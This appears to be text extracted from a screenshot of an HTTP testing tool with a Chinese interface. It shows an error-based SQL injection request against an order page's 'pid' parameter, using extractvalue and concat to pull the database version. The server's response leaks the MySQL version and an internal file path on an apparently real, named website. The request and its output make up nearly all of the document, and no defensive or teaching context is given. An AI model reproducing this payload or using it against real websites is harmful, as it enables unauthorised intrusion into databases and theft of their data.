 Request
< > 数据包扫描 美化 热加载 构造请求
1 GET /order/index.php?pid=1%27%20AND%20(extractvalue(1,concat(0x7e,(select%20version()),0x7e)));
--%20htjf HTTP/1.1
2 Host:
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Connection: close
5 Accept-Encoding: gzip
Responses https 336bytes / 67ms 美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 04 Apr 2024 14:17:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000
8 Content-Length: 336
9
10 <br />
11 <b>Fatal error</b>:  Uncaught PDOException: SQLSTATE[HY000]: General error: 11
syntax error: '~5.6.50-log~' in /www/wwwroot/ka.101s.cc/order/index.php:2
12 Stack trace:
13 #0 /www/wwwroot/ka.101s.cc/order/index.php(2): PDO-&gt;query()
14 #1 {main}
15   thrown in <b>/www/wwwroot/ka.101s.cc/order/index.php</b> on line <b>2</b><br
16